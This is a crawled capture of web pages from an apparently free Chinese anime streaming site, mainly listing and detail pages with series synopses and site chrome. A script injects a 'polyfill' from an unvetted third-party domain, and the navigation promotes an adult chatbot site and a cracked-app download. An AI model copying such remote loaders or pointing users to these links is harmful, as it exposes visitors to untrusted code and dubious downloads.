        <div class="public-list-subtitle cor5 hide ft2">这里是四季如夏的孤岛「青蓝岛」。
在这座岛出生的橘淳之介，以父母过世为契机，与妹妹橘麻沙音一起回到了岛上。然而青蓝岛为了防止人口继续减少而实施了《超色情条例》，岛上因此到处都允许及推荐人进行色情爱爱</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3339.html" title="间谍过家家 第三季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="间谍过家家 第三季"
               data-src="https://lain.bgm.tv/pic/cover/l/3d/79/498378_3ycrL.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3339.html" title="间谍过家家 第三季">间谍过家家 第三季</a>
        <div class="public-list-subtitle cor5 hide ft2">干练间谍〈黄昏〉奉命组成「家庭」，以便潜入名校。然而他所找到的「女儿」是会读心的超能力者！ 「妻子」是暗杀者？互相隐瞒真实身份的临时家庭，挺身对抗考试与世界危机的痛快家庭喜剧！</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3337.html" title="婚戒物语 第二季">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="婚戒物语 第二季"
               data-src="https://lain.bgm.tv/pic/cover/l/8a/53/486311_wa4F4.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3337.html" title="婚戒物语 第二季">婚戒物语 第二季</a>
        <div class="public-list-subtitle cor5 hide ft2">随处可见的普通学生佐藤，秘密地暗恋著青梅竹马·姬乃。就在他决定告白的那天，姬乃不得不搬家至远方，两人迎来突然的道别。无法放弃的佐藤追随姬乃的脚步，却发现自己来到了异世界。并与原是五位「戒指公主」其中一</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3332.html" title="娑婆气">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="娑婆气"
               data-src="https://lain.bgm.tv/pic/cover/l/1f/86/525660_A825R.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3332.html" title="娑婆气">娑婆气</a>
        <div class="public-list-subtitle cor5 hide ft2">虽然体弱多病，但是温柔聪明的少爷，和守护着他的不可思议又愉快的妖怪们，将江户中发生的难题离奇事都解决掉！静静的，温柔的，心跳不已，欢欣雀跃，时而差点儿被杀，时而差点死掉，时而被宠溺，时而去宠溺，五彩缤</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3260.html" title="桃源暗鬼">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="桃源暗鬼"
               data-src="https://lain.bgm.tv/pic/cover/l/b9/09/493546_gT54V.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3260.html" title="桃源暗鬼">桃源暗鬼</a>
        <div class="public-list-subtitle cor5 hide ft2">体内流淌着鬼之血……部分人类世代传承着“鬼”与“桃太郎”的血脉。远古时代，自觉凶暴的“鬼”曾隐居生活，却遭到“桃太郎”的讨伐。双方分别组建了“桃太郎机关”与“鬼机关”，展开了数千年的对抗。主角一之濑四</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3327.html" title="对我垂涎欲滴的非人少女">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="对我垂涎欲滴的非人少女"
               data-src="https://lain.bgm.tv/pic/cover/l/2c/af/520842_J06fL.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3327.html" title="对我垂涎欲滴的非人少女">对我垂涎欲滴的非人少女</a>
        <div class="public-list-subtitle cor5 hide ft2">独自生活在海边小镇上的女高中生比名子，被可怕的过往之记忆所困扰，每天都过着像被困在海底一样沉闷的生活。有一天，一个自称为汐莉、有着海色眼睛的女孩出现在她面前......「我是来吃你的。」「在你成长为美</div>
      </div>
    </div>
        <div class="public-list-box public-pic-b">
      <div class="public-list-div public-list-bj">
        <a target="_blank" class="public-list-exp" href="/bangumi/3324.html" title="转生恶女的黑历史">
          <img class="lazy lazy1 gen-movie-img"
               referrerpolicy="no-referrer"
               src="[data-uri]"
               alt="转生恶女的黑历史"
               data-src="https://lain.bgm.tv/pic/cover/l/16/0e/480832_4dmH9.jpg" />
          <span class="public-bg"></span>
                    <span class="public-list-prb hide ft2">已完结</span>
          <span class="public-play"><i class="fa">&#xe593;</i></span>
        </a>
      </div>
      <div class="public-list-button">
        <a target="_blank" class="time-title hide ft4 bold" href="/bangumi/3324.html" title="转生恶女的黑历史">转生恶女的黑历史</a>
        <div class="public-list-subtitle cor5 hide ft2">佐藤心叶有个“黑历史”。在中学时代全心全意写过的……被骑士爱着的伯爵千金心叶的恋与魔法冒险故事！某一天，因为被妈妈发现了自己的“黑历史”而着急的心叶，卷入了交通事故死掉了！！当她醒来时，发现自己正处在</div>
      </div>
    </div>
      </div>
</div>
</div>
<div class="info-parameter none">
  <div style="overflow-y:auto;padding:15px;width:100%;height:100%">
    <div class="wap-head bj4"><div class="l"><a class="fa drawer-of cor4" href="javascript:">&#xe566;</a></div><h2 class="hidden"><a class="cor4 b" href="javascript:">影片参数</a></h2></div>
    <div class="wap-head-z"></div>
    <div class="gen-search-form search-show drawer-scroll-list cor5" style="line-height:30px">
      <ul>
        <li><em class="cor4">片名：</em><span>蓝色监狱</span></li>
        <li><em class="cor4">状态：</em><span>已完结</span></li>
        <li class="partition"><em class="cor4">主演：</em><a href="/search/actor/%E9%80%B2%E8%97%A4%E5%84%AA%EF%BC%88%E4%B8%BB%EF%BC%89%E3%80%81%E7%94%B0%E8%BE%BA%E8%AC%99%E5%8F%B8%E3%80%81%E6%88%B8%E8%B0%B7%E8%B3%A2%E9%83%BD.html" target="_blank">進藤優（主）、田辺謙司、戸谷賢都</a><span class="n cor5">,</span></li>
        <li class="partition"><em class="cor4">导演：</em><a href="/search/director/%E6%B8%A1%E9%82%89%E5%BE%B9%E6%98%8E.html" target="_blank">渡邉徹明</a><span class="n cor5">,</span></li>
        <li><em class="cor4">年份：</em>2022</li>
        <li><em class="cor4">地区：</em>日本</li>
        <li><em class="cor4">类型：</em><a href="/search/class/%E8%BF%90%E5%8A%A8.html" target="_blank">运动</a>&nbsp;<a href="/search/class/%E8%B6%B3%E7%90%83.html" target="_blank">足球</a>&nbsp;<a href="/search/class/2022%E5%B9%B410%E6%9C%88.html" target="_blank">2022年10月</a>&nbsp;<a href="/search/class/%E6%BC%AB%E7%94%BB%E6%94%B9.html" target="_blank">漫画改</a>&nbsp;</li>
        <li><em class="cor4">频道：</em>内详</li>
        <li><em class="cor4">上映：</em>2022-10-08</li>
        <li><em class="cor4">语言：</em>日语</li>
        <li><em class="cor4">更新：</em>2024-03-23 14:21</li>
        <li class="top26"><em class="cor4">简介：</em>2018年日本在世界杯又败在16强赛，为了培养出能打破这个僵局的「攻击手」，日本足球联盟决定采用一个大胆的计画：召集300名高中生FW（前锋），放在名叫「蓝色监狱（BLUE LOCK）」的宿舍内练蛊！即使会因此牺牲掉299个人的前途，也要让独一无二的世界级前锋诞生！无名的高中生前锋‧洁世一，也毅然决定参加这场挤掉所有竞争对手的生存战！</li>
      </ul>
    </div>
  </div>
</div>
<div class="footer top40 wap-hide">
        <div class="footer-bottom">
        <div class="box-width flex between">
            <div class="hoa">&copy;&nbsp;2026&nbsp;<a href="/">www.xfani.com</a>&nbsp;All rights reservd.</div>
            <div class="footer-a-url hoa">
                <a href="https://t.me/xfanime" target="_blank">Telegram群</a><a href="/gbook.html" target="_blank">问题反馈</a><a href="/rss/baidu.xml" target="_blank">网站地图</a>
           </div>
        </div>
    </div>
</div>
<div class="bottom-navigation none tab-off-2 tab-text-1">
    <div class="foot-top-height"></div>
    <div class="foot-table-box">
        <ul class="flex around">
            <li><a target="_self" class="this-link " href="/"><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em><p class="time-title">首页</p></a></li><li><a target="_self" class="this-link " href="/type/1.html"><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em><p class="time-title">连载新番</p></a></li><li><a target="_self" class="this-link  current" href="/type/2.html"><em class="fa ds-wenzhang"></em><em class="fa none ds-wenzhang2"></em><p class="time-title">完结旧番</p></a></li><li><a target="_self" class="this-link " href="/type/3.html"><em class="fa ds-faxian"></em><em class="fa none ds-faxian2"></em><p class="time-title">剧场版</p></a></li><li><a target="_self" class="this-link " href="/type/21.html"><em class="fa ds-yonghu"></em><em class="fa none ds-yonghu2"></em><p class="time-title">美漫</p></a></li>
        </ul>
    </div>
</div>
<div class="top-back">
        <a class="lang-bnt fa bj3" data-id="2" href="javascript:">繁</a>
    <script src="/template/dsn2/static/js/zh.js"></script>
        <a class="theme-style fa bj3" data-id="1" href="javascript:">&#xe575;</a>
    <a class="b-c top fa ds-jiantoushang" href="javascript:"></a>
</div>
<div class="box-bg2 pop-bj" style="display:none"></div>
<div class="pop-list-body pop-1">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">搜索</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="rel">
        <div class="head-search input">
            <form id="search" name="search" method="get" action="/search.html">
                <input type="text" name="wd" class="search-input mac_wd cor5 search-input-zh" value="" placeholder="搜索精彩内容" autocomplete="off" />
                <button type="submit" class="search-input-sub button fa ds-sousuo"></button>
                <button type="button" class="select-name ft4" data-id="1">视频<i class="fa cor5">&#xe563;</i></button>
            </form>
        </div>
        <div class="select-list none">
            <a href="javascript:" data-id="1" data-name="视频" data-url="/search.html">视频</a>
            <a class="all_hide2" href="javascript:" data-id="2" data-name="资讯" data-url="/artsearch.html">资讯</a>
            <a class="all_hide2" href="javascript:" data-id="3" data-name="明星" data-url="/actor/search.html">明星</a>
        </div>
    </div>
    <div class="completion cor5 ft3"></div>
    <div class="public-list-new top30">
        <div class="title-m cor4 flex between">
            <h5>搜索历史</h5>
            <a id="re_del" class="cor6 ho"><i class="fa r3 ds-shanchu"></i>删除</a>
        </div>
        <div class="records-list"></div>
    </div>
    <div class="wap-diy-vod-e search-hot top30">
        <div class="title-m cor4 flex between">
            <h5>热门搜索</h5>
        </div>
        <ul>
                        <li>
                <a href="/search/wd/%E8%83%86%E5%A4%A7%E5%85%9A.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key1 cor5">1</span>
                    <div class="vod-center hide">胆大党</div>
                </a>
            </li>
                        <li>
                <a href="/search/wd/%E9%9D%92%E4%B9%8B%E7%AE%B1.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key2 cor5">2</span>
                    <div class="vod-center hide">青之箱</div>
                </a>
            </li>
                        <li>
                <a href="/search/wd/%E9%AD%94%E7%8E%8B2099.html" target="_blank" class="vod-link">
                    <span class="vod-no-style">NO</span>
                    <span class="vod-on-e-styles key3 cor5">3</span>
                    <div class="vod-center hide">魔王2099</div>
                </a>
            </li>
                    </ul>
    </div>
</div>
<div class="pop-list-body gen-history-list pop-2">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">播放记录</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="play-catalog flex around ft4 weight">
        <span class="rel on" data-id="1"><a href="javascript:">本地记录</a></span>
        <span class="rel" data-id="2"><a href="javascript:">云端记录</a></span>    </div>
    <div class="top30 mask2">
        <div class="locality-history history check">
            <ul></ul>
            <div class="null cor5 none"><img src="/template/dsn2/static/img/m/null.png"><span>暂无播放记录</span></div>
            <button id="l_history" class="button top30" style="width:100%">清空记录</button>
        </div>
        <div class="user-history history">
            <ul><div class="loading"><span></span><span></span><span></span><span></span><span></span></div></ul>
            <a href="/user/plays.html" class="button top30" style="width:100%">查看更多</a>
        </div>
    </div>
</div>
<div class="qiAnDao-con"></div>
<div class="pop-list-body gen-history-list pop-3">
    <div class="wap-head bj4" style="display:none">
        <div class="l"><span class="fa pop-bj">&#xe566;</span></div>
        <h2 class="hidden"><span class="weight">每日签到</span></h2>
    </div>
    <div class="wap-head-z"></div>
    <div class="qiAnDao-main cor4">
        <ul class="qiAnDao-list days flex"><li>日</li><li>一</li><li>二</li><li>三</li><li>四</li><li>五</li><li>六</li></ul>
        <div id="qiAnDao_1" class="qiAnDao_1"><i class="loading3"></i>加载中</div>
        <ul class="qiAnDao-list flex wrap" id="qiAnDao-list"></ul>
    </div>
    <a href="javascript:" class="qiAnDao-bnt top20"><i class="fa ds-qiandao r3"></i>签到领积分</a>
    <div class="top30"></div>
    <div class="title-m cor4 flex between">
        <h5>签到排行</h5>
    </div>
    <ul class="qiAnDao-rank"></ul>
    <div class="top30"></div>
    <div class="title-m cor4 flex between">
        <h5>奖励规则</h5>
    </div>
    <table class="qiAnDao-table cor4">
        <colgroup><col><col><col></colgroup>
        <thead><tr><th>项目</th><th>积分</th><th>备注</th></tr></thead>
        <tbody>
        <tr><td>每日签到</td><td>2</td><td>每日一次</td></tr>
        <tr><td>连签7天</td><td>5</td><td>额外奖励</td></tr>
        <tr><td>连签15天</td><td>15</td><td>额外奖励</td></tr>
        <tr><td>连签20天</td><td>30</td><td>额外奖励</td></tr>
        <tr><td>连签25天</td><td>50</td><td>额外奖励</td></tr>
        </tbody>
    </table>
</div>
<div id="notice" class="ds-pop none">
  <div class="box-bg"></div>
  <div class="pop-box">
    <div class="topfadeInUp animated bj3 cor4">
      <div class="pop-top"></div>
      <div class="pop-title">公告</div>
      <div class="pop-content">
        <p>hello~欢迎使用稀饭动漫！</p>
        <p style="color:#FF8C00;font-size:16px">
          <b>前往饭坛（bbs.xfanchat.com）反馈问题（上新/番剧失效等）</b>
        </p>
        <p>
          <a style="color:#228B22" href="https://dm1.xfdm.pro" target="_blank"><b>《备用网址1》</b></a>
          <a style="color:#228B22" href="https://xifan.moe" target="_blank"><b>导航页</b></a>
          <a style="color:#6A5ACD" href="https://t.me/xfanime" target="_blank"><b>《加入飞机群》</b></a>
        </p>
      </div>
      <button id="ds_notice_ok" class="button" style="width:100%">我已了解</button>
    </div>
  </div>
</div>
<div class="none"><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JmrbEK9F16hDQiud",ck:"JmrbEK9F16hDQiud"})</script></div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dm.xifanacg.com/bangumi/1891.html
body_size: 11339
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no,viewport-fit=cover">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="msapplication-tap-highlight" content="no">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <link rel="shortcut icon" href="/template/dsn2/static/img/fav.png" type="image/x-icon" />
    <link rel="apple-touch-icon" href="/template/dsn2/static/img/fav.png">
    <link rel="icon" sizes="192x192" type="image/png" href="/template/dsn2/static/img/fav.png">
        <link href="/template/dsn2/static/css/common.css?version=8151" rel="stylesheet" type="text/css" />
    <script src="/template/dsn2/static/js/jquery.js"></script>
    <script src="/template/dsn2/static/js/swiper.min.js"></script>
    <script>
        const ds_cms = {
            'f12':'1',
            'wow':'2',
            'search_auto':'1',
            'avatar':'/template/dsn2/static/img/user/avatar.png',
            'path_tpl':'/template/dsn2/',
            'sound':'1',
            ajax:{
                'pic':'b',
                'thumb':'2',
                'target':'_blank',
                'right_bottom':'2',
                'list_bottom':'3',
                'Last_tip':'没有更多了'
            }
        };
        let ds_cms_c = {
            'searchInputConvert':'s',
        };
        let maccms = {"path2":"/", "path":"", "mid":"1", "aid":"14", "url":"www.xfani.com", "wapurl":"wap.test.cn", "mob_status":"0"};
    </script>
    <script src="/template/dsn2/static/js/script.js?version=8151"></script>
        <script>


    // 阻止脚本强制跳转
    const _open = window.open;
    window.open = function(url) {
        if (!url.includes(location.hostname)) {
            console.warn("拦截可疑 window.open: " + url);
            return null;
        }
        return _open.apply(window, arguments);
    };

    const _assign = location.assign;
    location.assign = function(url) {
        if (!url.includes(location.hostname)) {
            console.warn("拦截可疑 location.assign: " + url);
            return;
        }
        return _assign.call(location, url);
    };
</script>
<script>
// 解除禁止复制/右键
document.addEventListener('DOMContentLoaded', function() {
    document.oncontextmenu = null;
    document.onselectstart = null;
    document.oncopy = null;
    document.onmousedown = null;

    // 清理所有绑定事件
    ["copy","cut","paste","selectstart","contextmenu","dragstart"].forEach(evt => {
        document.body.addEventListener(evt, function(e){
            e.stopPropagation();
        }, true);
    });

    // 强制允许选中文字
    document.querySelectorAll('*').forEach(el => {
        el.style.userSelect = "text";
    });
});
</script>
<script>
setInterval(() => {
    document.querySelectorAll("div,section").forEach(el => {
        const style = window.getComputedStyle(el);
        if (
            style.position === "fixed" &&
            style.width === "100%" &&
            style.height === "100%" &&
            parseFloat(style.opacity) > 0.5
        ) {
            el.remove(); // 直接删掉覆盖层
        }
    });
}, 1000);
</script>
<style>
/* 强制文本区域显示正常光标 */
body, p, span, div, article, section {
    cursor: text !important;
}
</style>
<title>蓝色监狱_完结旧番 - 稀饭动漫 - 免费高清动漫分享</title>
<meta name="keywords" content="進藤優（主）、田辺謙司、戸谷賢都,,,,渡邉徹明,完结旧番,蓝色监狱" />
<meta name="description" content="2018年日本在世界杯又败在16强赛，为了培养出能打破这个僵局的「攻击手」，日本足球联盟决定采用一个大胆的计画：召集300名高中生FW（前锋），放在名叫「蓝色监狱（BLUE LOCK）」的宿舍内练蛊！" />
</head>
<body class="theme1">

<div class="gen-loading load-icon-2">
    <img class="loading1 none wow fadeInUp" src="/template/dsn2/static/img/logow.png">
    <img class="loading2 none wow fadeInUp" src="/template/dsn2/static/img/logob.png">
</div>
<div class="head flex between transition header-nav-icon2 header-wap-nav1 head-c">
    <div class="left flex">
        <div class="logo">
            <a class="logo-brand" href="/">
                <img class="logo1 none" src="/template/dsn2/static/img/logow.png" alt="稀饭动漫 - 免费高清动漫分享">
                <img class="logo2 none" src="/template/dsn2/static/img/logob.png" alt="稀饭动漫 - 免费高清动漫分享">
            </a>
        </div>
        <div class="head-nav ft4 roll">
            <ul class="swiper-wrapper">
                <li class="swiper-slide"><a target="_self" href="/" class=""><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em>首页</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/1.html" class=""><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em>连载新番</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/2.html" class="current"><em class="fa ds-zongyi"></em><em class="fa none ds-zongyi2"></em>完结旧番</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/3.html" class=""><em class="fa ds-dianshi"></em><em class="fa none ds-dianshi2"></em>剧场版</a></li>
            <li class="swiper-slide"><a target="_self" href="/type/21.html" class=""><em class="fa ds-dongman"></em><em class="fa none ds-dongman2"></em>美漫</a></li>
            <li class="rel head-more-a">
                    <a class="this-get" href="javascript:"><em class="fa nav-more" style="font-size:18px">&#xe563;</em>更多</a>
                    <div class="head-more none size">
                    <a target="_self" href="/" class="nav-link none2"><em class="fa ds-zhuye"></em><em class="fa none ds-zhuye2"></em>首页</a>
            <a target="_self" href="/type/1.html" class="nav-link none2"><em class="fa ds-dianying"></em><em class="fa none ds-dianying2"></em>连载新番</a>
            <a target="_self" href="/type/2.html" class="nav-link none2 current"><em class="fa ds-zongyi"></em><em class="fa none ds-zongyi2"></em>完结旧番</a>
            <a target="_self" href="/type/3.html" class="nav-link none2"><em class="fa ds-dianshi"></em><em class="fa none ds-dianshi2"></em>剧场版</a>
            <a target="_self" href="/type/21.html" class="nav-link none2"><em class="fa ds-dongman"></em><em class="fa none ds-dongman2"></em>美漫</a>
            <a target="_self" href="/label/map.html" class="nav-link"><em class="fa ds-new"></em><em class="fa none ds-zhuanti2"></em>最新更新</a>
            <a target="_self" href="/label/rank.html" class="nav-link"><em class="fa ds-pahang"></em><em class="fa none ds-zhuanti2"></em>排行榜</a>
            <a target="_self" href="/label/weekday.html" class="nav-link"><em class="fa ds-zhou"></em><em class="fa none ds-zhuanti2"></em>周期表</a>
            <a target="_self" href="/gbook.html" class="nav-link"><em class="fa ds-pinglun"></em><em class="fa none ds-zhuanti2"></em>留言板</a>
            
                    </div>
                </li>
                <li class="swiper-slide">
  <a target="_blank" href="https://dearestie.xyz?ref_id=4a5dcca2-623a-4e93-bcad-259a2cc29b28" style="color: hotpink; font-weight: bold;">
    <em class="fa fa-heart"></em>Ai女友💋（涩涩）
  </a>
                  <li class="swiper-slide">
  <a target="_blank" href="https://5wdbf.uxnnmfy.cc/chan/GS0012/gzUPF" style="color: orange; font-weight: bold;">
    <em class="fa fa-heart"></em>抖阴破解
  </a>
</li>

            </ul>
        </div>
    </div>
    <div class="right flex">
        <div class="qiAnDao_bnt margin qd-none2 qd-bnt-off2">
            <a class="content-center" href="javascript:"><em class="fa ds-qiandao"></em></a>
        </div>
        <div class="gen-search margin">
            <a class="content-center" href="javascript:"><em class="fa ds-sousuo"></em></a>
        </div>
        <div class="gen-history margin">
            <a class="content-center" href="javascript:"><em class="fa ds-lishijilu"></em></a>
        </div>
        <div class="gen-left-list margin">
            <a class="content-center" href="javascript:"><em class="fa ds-menu"></em></a>
        </div>
                <div class="account-holder margin">
            <a href="javascript:" data-url="/user/index.html" class="head-user head-user-img fa ho ds-yonghu b-c"></a>
        </div>
                <div class="gen-btn-container down-none"><a href="https://app.xifandm.net/" target="_blank" class="button b-c">APP下载</a></div>
    </div>
</div>
<div id="app-promo-modal" style="display:none; position:fixed; top:50%; left:50%; transform:translate(-50%,-50%); z-index:9999; background:rgba(0,0,0,0.8); padding:25px; border-radius:12px; box-shadow:0 4px 15px rgba(0,0,0,0.2); text-align:center; max-width:85%;">
    <p style="font-size:1.4em; color:#fff; margin-bottom:15px; font-weight:bold;">App体验更佳</p>
    <a href="https://appdown.xifandm.net/" style="display:inline-block; padding:12px 30px; background:#4CAF50; color:#fff; text-decoration:none; border-radius:8px; font-size:1.1em; margin-bottom:15px; transition:background-color 0.3s;" onmouseover="this.style.backgroundColor='#45a049'" onmouseout="this.style.backgroundColor='#4CAF50'">立即下载</a>
    <button onclick="document.getElementById('app-promo-modal').style.display='none'" style="display:block; width:100%; padding:10px; background:none; color:rgba(255,255,255,0.7); border:1px solid rgba(255,255,255,0.5); border-radius:8px; cursor:pointer; font-size:1em; transition:color 0.3s, border-color 0.3s;" onmouseover="this.style.color='#fff'; this.style.borderColor='#fff'" onmouseout="this.style.color='rgba(255,255,255,0.7)'; this.style.borderColor='rgba(255,255,255,0.5)'">我知道了</button>
</div>

<script>
    // 检查用户代理字符串，判断是否为安卓设备
    var userAgent = navigator.userAgent || navigator.vendor || window.opera;
    if (/android/i.test(userAgent)) {
        // 如果是安卓设备，在页面加载完成后显示弹窗
        window.onload = function() {
            document.getElementById('app-promo-modal').style.display = 'block';
        };
    }
</script>
<div class="vod-detail style-detail cor4">
    <div class="box-width flex rel overflow">
  <div class="wow fadeInLeft">
    <div class="detail-pic">
      <img referrerpolicy="no-referrer" src="[data-uri]" alt="蓝色监狱" class="lazy lazy1 mask-this2" data-src="https://lain.bgm.tv/pic/cover/l/b4/db/341163_l525N.jpg" />
    </div>
  </div>
  <div class="detail-info rel flex-auto wow lightSpeedIn">
    <h3 class="slide-info-title hide">蓝色监狱</h3>
    <div class="slide-info hide">
      <span class="slide-info-remarks cor5">166178播放</span>
      <span class="slide-info-remarks"><a href="/search/year/2022.html" target="_blank">2022</a>&nbsp;</span>
      <span class="slide-info-remarks"><a href="/search/area/%E6%97%A5%E6%9C%AC.html" target="_blank">日本</a>&nbsp;</span>
    </div>
    <div class="slide-info hide partition"><strong class="cor6 r6">导演 :</strong><a href="/search/director/%E6%B8%A1%E9%82%89%E5%BE%B9%E6%98%8E.html" target="_blank">渡邉徹明</a><span class="n cor5">,</span></div><div class="slide-info hide partition"><strong class="cor6 r6">演员 :</strong><a href="/search/actor/%E9%80%B2%E8%97%A4%E5%84%AA%EF%BC%88%E4%B8%BB%EF%BC%89%E3%80%81%E7%94%B0%E8%BE%BA%E8%AC%99%E5%8F%B8%E3%80%81%E6%88%B8%E8%B0%B7%E8%B3%A2%E9%83%BD.html" target="_blank">進藤優（主）、田辺謙司、戸谷賢都</a><span class="n cor5">,</span></div><div class="slide-info hide partition"><strong class="cor6 r6">类型 :</strong><a href="/search/class/%E8%BF%90%E5%8A%A8.html" target="_blank">运动</a><span class="n cor5">,</span><a href="/search/class/%E8%B6%B3%E7%90%83.html" target="_blank">足球</a><span class="n cor5">,</span><a href="/search/class/2022%E5%B9%B410%E6%9C%88.html" target="_blank">2022年10月</a><span class="n cor5">,</span><a href="/search/class/%E6%BC%AB%E7%94%BB%E6%94%B9.html" target="_blank">漫画改</a><span class="n cor5">,</span></div>    <a class="deployment none cor5" href="javascript:"><span>2022</span><span class="division">·</span><span>日本</span><span class="division">·</span><span class="hl-ma0">运动&nbsp;足球&nbsp;2022年10月&nbsp;漫画改&nbsp;</span><span class="division">·</span><span>2022-10-08上映</span><span class="division">·</span><span>日语</span><span class="division">·</span>详情<i class="fa ds-jiantouyou"></i></a>
    <a href="https://bgm.tv/subject/341163" target="_blank" class="play-score-link">
  <div class="play-score flex" style="align-items: center; gap: 6px; cursor: pointer;">
    <span style="font-weight: 500;">Bangumi评分：</span>
    <span class="fraction" style="font-size: 18px; color: #f90;">6.4</span>
        <span class="douban-score">
      <em class="db">番</em>
      <em class="score cor2" style="font-size: 14px;">6.4</em>
    </span>
      </div>
</a>
    <div class="detail-get-bnt flex">
      <div class="vod-detail-bnt"><a href="javascript:" class="button" data-link="/watch/1891/1/1.html"><i class="fa r6 ds-bofang1"></i>播放</a></div>      <div class="detail-get-box rel vod-detail-share button bj3"><span><i class="fa r3 ds-fenxiang"></i><i class="this-pc">分享</i></span></div>
      <div class="detail-get-box collection button bj3" data-type="2" data-mid="1" data-id="1891"><span><i class="fa r3 ds-shoucang"></i><i class="this-pc">收藏</i></span></div>    </div>
  </div>
</div>
    <div class="box-width rel wow fadeInUp">
  <div class="title vod-news top30">
    <div class="title-tab flex switch-button">
      <a class="radius selected bj3" href="javascript:" title="影片简介">简介</a>
            <a id="role_a" class="radius bj3" href="javascript:" title="角色信息">角色</a>
    </div>
  </div>
  <div class="switch-box top20">
    <div class="check selected">
            <div id="height_limit" class="text cor3">2018年日本在世界杯又败在16强赛，为了培养出能打破这个僵局的「攻击手」，日本足球联盟决定采用一个大胆的计画：召集300名高中生FW（前锋），放在名叫「蓝色监狱（BLUE LOCK）」的宿舍内练蛊！即使会因此牺牲掉299个人的前途，也要让独一无二的世界级前锋诞生！无名的高中生前锋‧洁世一，也毅然决定参加这场挤掉所有竞争对手的生存战！</div>
      <div class="text-open">
        <span class="tim-bnt"><i class="fa r6 ease">&#xe563;</i>展开</span>
      </div>
    </div>
        <div class="check">
      <div class="flex wrap border-box public-r mask2">
              </div>
    </div>
  </div>
</div>
<script>if($(".check .public-pic-b").length === 0){$("#role_a").hide()}</script>
</div>
<div class="box-width ec-ad ec-ad-double flex">
  <div class="one col-xl-6 none ad-margins top5">
    <a href="#" target="_blank" rel="alternate">
      <img referrerpolicy="no-referrer" class="ad-banner" data-small="/template/dsn2/static/img/diy/1740234774small1.png" data-medium="/template/dsn2/static/img/diy/1740234774medium1.png" data-large="/template/dsn2/static/img/diy/1740234774medium1.png" src="" alt="imageUrl">
      <span class="this-adicon"></span>
    </a>
  </div>
  <div class="one col-xl-6 none ad-margins top5">
    <a href="#" target="_blank" rel="alternate">
      <img referrerpolicy="no-referrer" class="ad-banner" data-small="/template/dsn2/static/img/diy/1740234774small1.png" data-medium="/template/dsn2/static/img/diy/1740234774medium2.png" data-large="/template/dsn2/static/img/diy/1740234774medium2.png" src="" alt="imageUrl">
      <span class="this-adicon"></span>
    </a>
  </div>
</div><div class="box-width cor5">
    <div class="title flex between top40">
        <div class="title-left">
